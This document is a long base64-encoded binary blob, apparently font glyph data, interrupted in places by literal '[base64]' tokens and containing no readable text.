DBw4DJy4DNwUGHgIXFj4CNzYuAi8BAX17LUItGgUDAxUqIyMzJRcF/uwHSXWaWVqOYC0HBSc/[base64]/YHOXQoCJuv+xQE7xAOx/HYB6w8AAAEANf/nBAAFsAAsAAAbASEHIQM+ATcyHgQHDgMnLgM3IRQeAhcWPgI3NjQuASMmBgeLxQKwK/43WiRSLUJjRisXBAUJSXqpalqJXS0CAREIFywlM0QpEwQDFjMvMEUcAtAC4PL+xhodASlIX2xxNWG1i1IDA0h1mVQdQjknAQI5VmEnIlZLMwEsIwAAAgBU/+kDmAXAACUAPgAAAQcnJg4CBz4BFx4FBw4DJy4FPwE+BTcBJg4CDwEOARQeAhcWPgQ3Ni4CA20YCliIaE0cL29FPl1BKBQDBAlHeKhpTHNTNRsFBw8NOFd3mbxw/tMcLycfDA0CBQgXKCAgMyccEwsCAwEULwXA8QEBN2OFSzA5AQEuTGNsbjFfuJBWAgI1V3OAhj5wZMSyl28/Af0nARQiLBZoEzxDRDckAQEaLDk9OxgdWFI7AAABAFUAAAQfBbAABgAACQEhASE3IQQE/X7+0wJ//c4lA1gFAPsABMXrAAAAAAMANf/pA8wFxwAfADMARwAAAQ4BBx4BBw4DJy4DNz4BNy4BNz4DFx4DATYuAicmDgIHBh4CFxY+AhM2LgInIg4CBwYUHgEXMj4CA8UIdV9LPAgHSHahYVmLXSsHCoRtQDMGBkNvmV1XglUm/owDAxMqJSo6JxQDAwMVKyYqOSUTWwIBDyIhJDEeDwICDyIhJTEeDgQ1cKQ4P7JhX59yPgMCP26VV361OTyfVlqacT4CAj9skP0lG0U+KgEBK0FNIRxFPSkBAStATQKZFz44KAEoPEQcFz86KQEpPUYAAAAAAgCK//ADuQXHACUAPgAANxY+AjcOASMiLgQ3PgMXHgUPAQ4FKwE3ATI+Aj8BPgE0LgInJg4CBw4BHgPVVYRkSRoqYDs/X0MqFgUFCUV3p2lMcE8wGAIHDQ44VneavnIXGQE9GSoiHAwQAgUHFSUeLz4mEwMCAgILGCbkAjBZfUsmNixKYWxuMl68l1wCAjlceIOFPGZnxbGVbD70Ac8VISgThBE6Q0Y4JQEBP1xiIRM2OzovHQAA//8ALf/0AfoEXwAmABACAAAHABAAjwMy////ov6RAeoEXwAnABAAfwMyAAYADhcAAAEAKgCOA1cEVgAGAAABBQMBNwEDAUgBli/9eyoDAzMCY8f+8gFt7gFt/tkAAgBNATcDqAPWAAMABwAAASE3IQMhNyEDfv0aKgLmdf0aKgLmAuju/WHtAAABACIAgANZBEgABgAAASUTAQcBEwI6/mIvAo4p/PI0AnPJAQz+k+7+kwElAAIAh//yA4gFxwAnADsAAAE+Azc+Azc+AS4BJyYOAgcFPgMXHgMHDgMHDgEHATQ+Ajc2HgIVFA4CByIuAgEWBBcoPCobNi0hBQMCDSAfIC4eEgT+7QlBbZdfVYNWJgcFMkpaLTU0DP66Fic4ISE3KBYVKDghITYoFwG/OmdeVikaOD5GJxY3MSEBASQ0PRkBWphtPAICOmaMVENuYVcsM3RH/[base64]/AwoDFx0oPzAkGBAEDAwLKlWGYWasjG9SNw8NDwkpVIZjS49DF0KlUX+6gEsgBxESSW6Rtdl+d7J7SyED/MMCCAYBDRwZGCsiFwZ4CxMLL0g2JhsRAh46gn9yVzICAkRAGi8lFgEBLklfYV4lOIB/dVkzAQEQHScX/boSNjMmAQIqRllaUBtJo52Qb0MCA0V4obK5VUmko5VyRQEBJSCfMCcBAk6GssnXZ23j17yNTwICTYGswMzYDTE6PjIhAQEjMjYSAfADBAImQFRZVgAC/6gAAAQkBbAABwAKAAABIQMhASETIQEhAwLi/n1//sgCtgEHv/7X/s0BBikBKv7WBbD6UAIfAgQAAAADAAn//wRABbAAFAAhACwAADMTBR4DBw4BBx4DBw4DJwsBFz4DNz4BLgEvARc+ATc2LgIvAQn8AaZcmWs1Bwl4Zy46HwkDCE+CsGlWRKgsRjIfBgQBEysnqYhabAwFBRozKKUFsAECMWCRYnOfMBNDVFwta6RvNwECef57AgEeNUgqH0I3JQPXAgJiWSU/LhwCAQAAAQBQ/[base64]//wQ+BbAADQAdAAAzEwUeAw8BDgMnEwMXMj4CPwE+AS4DJwn8AWeDuW8nDyIUZaHdi2+oR1h5TiwLIQUIBBMrRjUFsAEDZ6nceOKC4aZeAQS7/DkCOGWIT+UqVlBHNiACAAAAAAEACQAABDAFsAALAAABIQMhByETIQchAyEDUf5EQwIOK/zU/AMrK/31PAG9Anb+fvQFsPX+qAAAAQAJAAAEFQWwAAkAAAEhAyETIQchAyEDSv5FZ/7h/AMQK/4QQQG8AlL9rgWw9f6LAAAAAAEAVf/rBHoFxgAzAAAlDgMnLgU/[base64]/AEfZgGjZwEeAm/9kQWw/bMCTQAAAQAVAAACMQWwAAMAACkBEyEBNP7h/QEfBbAAAAEABv/pA/UFsAAXAAABIQMOAycuAzcFDgEeARcWPgI3AtYBH6wNSnikZ2SLViQFASICARAoKCo6JRMFBbD8EF+rgksCAkl7olwBHEc/LAEBLURPIQAAAAABAAkAAATrBbAADAAAAQcDIRMhAzcBIQkBIQIAkkb+4fwBH2x0AVABb/3xAQr+uQIumv5sBbD9lZoB0f1z/N0AAQAJAAADRwWwAAUAACUhByETIQFSAfUr/O38AR/09AWwAAAAAQAJAAAGBQWwAA4AAAETASEDIRsBASMLAiETAndVAb8Bev3+4EZ+/kLDblNC/uH8BbD76QQX+lABkwI//C4D8/2N/oAFsAAAAQAJAAAE4wWwAAkAACkBCwEhEyEbASED5v7o/qj+4fwBGf+oAR4Dxfw7BbD8OgPGAAAAAAIAUf/qBIUFxgAdADkAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+AjcEVwwwSGJ9mVtXh2VCIwcKJQwwSGJ+m11YiGNAIQUK/[base64]/vwEhAXGACEAPwAAAQ4DBxcHJw4BJy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwRYDClDYEOjxdcSJRJYiGM/IgUKIgwvSWJ+m11ZiGNAIQUK/uEECAEPJD8wNVE+LB8TBiAECAEPJT4xNFI9LB4TBgJoT5aHdy+7n/QCAgEBNlp5jJhM4FKfj3lXLwICNVt6jJlMBCJSVVFAKAICIDtPWFwq4yJTVVFAKQIDIjtQWFwpAAACAAoAAARJBbAAEAAdAAABIwMhEwUeAwcOAQcTFSEDFz4DNzYuAi8BAheSXP7h/AG4YpdlLQgMg4GS/szglzFMNiEGBQEXMCu3AhT97AWwAQM+b51ijdY9/bAQAwkCASQ9US4jSDwoAwEAAAABACr/[base64]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[base64]/4/[base64]/qBdMFxgArAEUAYQAAAQ4DJy4DPwE+AxceAwcnNi4CJyYOAg8BBh4CFxY+AjclBh4EFxY+Ajc2LgQnJg4EBz4FFx4FBw4FJy4FBDcGNVp8TFF1Sh8GDAk6YIZVSXJNJgKYAg0iOyw2UDchBg4EBh88My1FMB4H/[base64]/AQcOAwcGFgISAQEBIU4yMEcvFgICNFRtO04MAwMIGBgwMgqlBC1IXjc8VTUVBDAIAwb+6RAhHhwNIkIbMygbBAUcAr4RIBEjKiM9UCxCWzkaATYQKyYaAQE6Kg43WD0fAQEuS2Q3/sYvWS+CChAUCpIBAg8eKx0jLQAAAP//ADgAfANdA5sAJgFy2wAABwFyASYAAAABAH8BdgNPAyUABQAAASMTITchAwS8Lf4KHwKxAXYBBKsAAAAEAF3/6gXTBcYAGwA1AFYAYwAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4CJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/DnxOf8AJ/428Rv9OioCxgOx8/[base64]/Ib4BBg8ZFCgzBgYcJlIEcQMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAEAvATKAvEGAAADAAABIQEjAasBRv7B9gYA/soAAAAAAf/P/mAEBQQ6ABkAAAEDDgIeAhcWNjcTIQMjNw4BIyImJwMhAQHmZQIHAgUSIx0zSh6HARa8+AclUjMiOxxT/u0BBAQ6/ZISMjY1KhoBATAnAwz7xjMgKRMR/lIF2gAAAQCJAAADfgWxAA4AACETIy4DNz4DMwUDAbJiNmCGUB8ICUd2pWgBGv0CCgJPgKNWYq2CTAH6UAABAJACGwG/A1YAEwAAEzQ+AjM2HgIVFA4CIwYuApAVKTgiITcoFxYoOCIhNygXArIhOy0aARcpOCAhOywaARcoOAAAAAH/1/[base64]/TUOBZTwCAkBkfj8CG0c/LgEBKUBKIE4bRz8tAgEpP0ogAAAA////+AB8AyYDmwAmAXMBAAAHAXMBUwAA//8AwAAABGAFqgAnAcEATwKYACcBdADtAAgABwHEAi8AAAAA//8ApwAABLwFsAAnAXQAywAIACcBwQBDAp4ABwHCAoQAAAAA//8AjwAABOUFvgAnAXQBcQAIACcBxAK0AAAABwHDAJkCmwAAAAL/[base64]/oAAABnUFsAAPABIAACkBEyEDIQEhByEDIQchAyEBMxMFq/0ML/7Duv6xA2wDaSr+KjEBiSr+gDcB6fxe1kUBTf6zBbDu/qDu/noBWAH5AAAAAAEAGwDLA6IEkQALAAATAQM3EwEXARMHAwEbAS/Fs7sBI4z+zcKzuP7jAYEBNgE7n/7VASq2/sX+zKABJv7cAAADAAf/oQTcBe4AIQAwAD0AAAEOBScuAScHIxMuAT8BPgUXHgEXNzMHHgEHBQ4BBwEuAScmDgQHJT4BNwEeARcWPgI3BF8MMEhifZlbSHMvW7ymOCIQJQwwSGJ+m11Ldy9LvJs0HQ/9AAQFAQHIEjgpNVI+Kx8TBgG9AwYC/kITNiZNZ0IiCQJWUZ2KdFMtAgIhHowBAFjjefJSn495Vy8CAichdO5c53bzGz8gAr0YHgICIDtPWFwqAhg5H/1TFBgCA0Vvhj4AAAIADAAABAgFsAAQAB4AAAEDFx4DBw4DIycDIRsBAxc+Azc2LgIvAQIdL41hmGUvCAlUiLVpqzL+7PzHVY8xTzokBgUGHTUrnAWw/vUBA0J0oWBrqnhAAf7iBbD+Ef5IAgEkPFEvJUg7JgMDAAEAFP/pA+4GGwA/AAApARM+AxceAwcOAwcGHgQHDgMnLgEnNx4BNz4DNzYuBDc+Azc2LgInJg4CBwEo/uy8DUh1pGpPe1ImBgUmLSsJBxIiLCUYAwZBbpdbO3YzTCNVLB8vIxUFBhMlLSYXBAQoLSkGAwQSJB0rNyEQBARNYqp8RgMCOGGDTjZbV1ozJkpKSkxQK1uQZDQCARog5RodAgEYJzMdKElHRkpPLDRcWVozGDIqHAICMEhSHwAAAwAP/[base64]/KxsJ/gUEBAsiFAEQIDMjQkcCATJYeEheglEjATkWNzEiAQEUIi0ZElSBVioBASozLjACAipHX2xzOKMpUUIrAgItIMEgLRwN1AsUGAzJAQIWKDgiMEICpAIsRFEiAR8YQjwrAAAAAAIALP/pA78GKwAoAD4AAAEWEg8BDgUnLgM3PgUXHgEXJicHJzcuASc3HgEXNxcBLgEnJg4CBwYeAhcWPgQ/AQNBTTEWCQkoP1duh1BijFcjCAYeMkhedEYyWCgGPag4iShgNG5Xm0CiNf7dFUIqN0wwGQQDARQtKic8LSAWDQQPBRmd/r6tSkSPh3dYMQIDVYerVz18cWNHKAICHx2BcXR/WCgzFN8aVUBrgf09IyQBATlWZiseU003AgIhOEhMSBxpAAADAD8AfAO1BNsAAwAXACsAAAEhNyEBND4CMzYeAhUUDgIjBi4CAzQ+Ajc2HgIVFA4CIwYuAgOM/[base64]/7X+YAOcBgAAGwAyAAABPgEXHgQGDwEOBScuAScDIRMjASETPgIuAicmBgcDBx4BFxY+BDcBwShgPkdhPyIMBAUIBxsrP1dxSD9kI2D+7EgBAQoBFmICBwEGFSkhLT8bVAYRNygnOiocEQoDA/YqMAEBMVFqdHc1Rjt9d2pOLAMCNzT+BwGgBgD8SBU6Pj0xHgEBKSH+JCMjHwICGy4+Q0QeAAIAHwAABTIFsAATABcAAAEzByMDIRMhAyETIzczNyEHITchATchBwTUXh9etv7ibP5dbP7htlcfVigBHygBoykBHv57IP5dIATKr/vlAm/9kQQbr+bm5v2zuLgAAQAQAAAB4AQ6AAMAACkBEyEBJP7suwEVBDoAAAEADgAABDsEOgAMAAABIwMhEyEDMwEhARMhAb5YRP7suwEVTTQBDAFq/nfF/rEBjf5zBDr+aAGY/fn9zQAAAAABACkAAANpBbAADQAAATcPAQMhByETBz8BEyEB56Mko08B9Sv87WhqJWlwAR8DjjXRNf439AJZItEiAoYAAAAAAQAjAAACSgYAAAsAAAE3DwEDIRMHPwETIQHYciZwfP7raGQlZH0BFgOaKtIq/TgCWyXSJQLTAAABAAj+RwTiBbAAGgAAAQMOAyMiJic3HgE3PgM/AQEDIRMhARME4v0LN16JXCNCISIUKhUfKhsPBQT++p7+4fwBGQEGnwWw+jdTl3NDCgjzBwkBASMzOxgZA5D8cAWw/HMDjQAAAf/4/kcDhgRQACsAAAEHPgMXHgQGBwMOAyMuASc3HgE3PgM3Ez4BLgEnJgYHAyETAbQXFzU/Sis6UTUdDAIFcAs2XIVbID8gIhQnFR8qGg0EcAMHCCElK0UdjP7svAQ7kSE9LRsBASpGWmJkK/1MUZVwQgEJCOwHCgEBIzM7GAK1GEZALgECKx385QQ6AAAAAgBV/+0GrgXHAB4AMgAAASEDIQchFQ4BJy4FNxM+AxceARchByEDIQEWNjcTLgEnJg4CBwMOAR4DBc/+REMCDiv9LjhvOVGCY0UnCgkwEl2WzIE8djwC4Cv99TwBvfwXKE8nriNFI0trSCkJLwQFBRImPQJ2/n70AQgKAQIxVHGDj0gBMHXZpmMBAQ0I9f6o/XcCBgYD6wYHAQFCaYI//s0hTk5JOSQAAwBD/[base64]/kcDCQYZACsAAAEjAw4DJy4BJzceATMyPgI3EyM3Mzc+AxceARcHLgEjIg4CDwEzAnmcjQkyV39XIkEgIhInEx8mFgoDjX8hfwoKOmGJWSRIIyoUJxQgLyATBA2dA2X8a06PbEABAQoJ5wcKIC83GAOV1V1Tjmc6AQENCOMFBxopNRxdAAIARv/qBWAGHwAnAEMAAAEOBScuBT8BPgUXHgEXPgM/AQ4DBx4BByU+AS4DJyYOBA8BDgEeAxcWPgI3BEwMMEhifZlbV4dlQiMHCiUMMEhifptdfqgyJS8dDwWyBiE7WkARBQr+4AQIAQ4kPjA1Uj4rHxMGIwQHAxElPjBNZ0IiCQJWUZ2KdFMtAgIyVnSIlk3yUp+PeVcvAgNmUg4/TlUlAUqIb1MWSJhOBCJSVVFAKAICIDtPWFwq9SJRUU07JgIDRW+GPgAAAgAp/[base64]/PjIhAgM7WmgqSBU8Pz8zIAIDPVtoKAAAAAEARP/pBe4GAgAlAAABBz4DPwEOAwcDDgMnLgM3EyEDBh4CFxY+AjcTBJ4nOUgrFgeuCTJekWhoD1SGt3NsoWcpDKoBIKgFARs7NThONBwHqQWw4wk5U2c4AWanekgH/Zxvsn1BAgJGfa5qA+j8Fy1TPyYCAiE/VjMD6QABADT/6gTIBJsAIwAAJQ4BJy4DNxMhAw4BHgEXFjY3EyEHPgM/AQ4DBwMhAhwvdEtTZjUMB3UBFHUCAwsfHjFIHYgBFxcfKhwRBpwHKUptS4v+/2M4QQEBTHSORAK8/UAWNzEjAQIwJQMPgw0rOkcqAVSCXTkL/NwAAAAAAf8v/kcB7wQ6ABMAAAEDDgMnLgEnNx4BNz4DNxMB774LNV2GWyJBISYUKRUgKhoOBL4EOvumUZRxQwEBCgnmBgsBASM1OxkEWwAAAAIAMf/qA2YETwAhAC0AAAEeAw8BDgUnLgM/ASE2LgInJgYHJz4DAxY+AjcnBw4BHgEB+2yQVBsJBQcjOE5lfktmhEoVCxoB9wMFGzUuRHg6OCFTW186KDglGAnvBQQFDSUETgJglrpcKECGfW5QLQIDWIutV6QkUEQtAgQuIL4hLh4N/IYBL0VNHgEcGkI8KgAAAAABAOUE2QOBBgEACAAAARUvAQ8BNQE3A4HSX5PYASGbBOsSA4+OAxQBEgEAAAEA7gTdA6MGBQAIAAABPwEXASMDNRcCKYnwAf7Wq+DkBXWLBBH+6gEYEAQAAQD0BMwDkQX5ABEAAAEOAycuAzUXBhYXFjY3A5EEPGB9RkRzVC/[base64]/[base64]/e7UBf/+0wEt/tMAAAL/8v5wATL/yAATACcAAAc0PgIzMh4CFRQOAiMiLgI3HgMzMj4CNzYuAiMiDgIOFys9JCM5KhcXKzwkIjoqGGQBAgkQDw8aFA0CAgIJEg4RGRIN7CJBMh8bLz0hIz8wHhktPCMLGBMODxYcDQoZFg8PGR0AAf46BNn/LwX/AAMAAAMjAzPRl17KBNkBJgAAAAH+aQTa/+YF/wADAAADMwMj/uTRrAX//tsAAP///XkE4QAQBgAABwCg/JgAAAAAAAH+KwTy/40GhwAVAAABNz4DNzYuAic3HgMHDgEPAf4rAhIoIxoDAw8aIhASLGlbPAICRzkJBPKHAgcPGhYVGAsDAYoCDyhJOj5LDkIAAAAAAv1OBOQAIwXuAAMABwAAASMDIQEjAyH+++++ARoBu+qZARYE5AEK/vYBCgAB/Iv+iv3K/6IAEwAABTQ+AjMyHgIVFg4CIyIuAvyLGiw5IB45LBwBGi06Hx45LBvvITYlFREjMiEhNiUVEiIzAAAAAAEBQgToAtIGQQADAAABIQMjAcYBDN2zBkH+pwADAN0E1APsBtkAAwAXACsAAAEzAyMFND4CNzYeAhUUDgIHBi4CJTQ+Ajc2HgIVFA4CBwYuAgJ8/MuQ/sASIi4bGy4jFRMiLhsaLyMUAhITIS4bGi8iFRIiLhsbLiMUBtn+szsbLyQWAQETIi4bGy8kFQEBEyIuGhsvJBUBARMiLhobLyQVAQETIS4A//8AkAIbAb8DVgIGAHYAAAABAAwAAAQjBbAABQAAASEDIRMhA/j+BdL+4fwDGwS7+0UFsAAC/7EAAAR4BbAAAwAGAAABIRMhJSEDAoABKc/7OQGpAdxiBbD6UPQDGgAAAAMATf/[base64]/6kAAAPgBbAABgAACQEhASETIQJ7/mv+wwKDASmL/tAD8PwQBbD6UAAAAAP/9AAAA/8FsAADAAcACwAANyEHIRMhByETIQchHwMyK/zO9QJ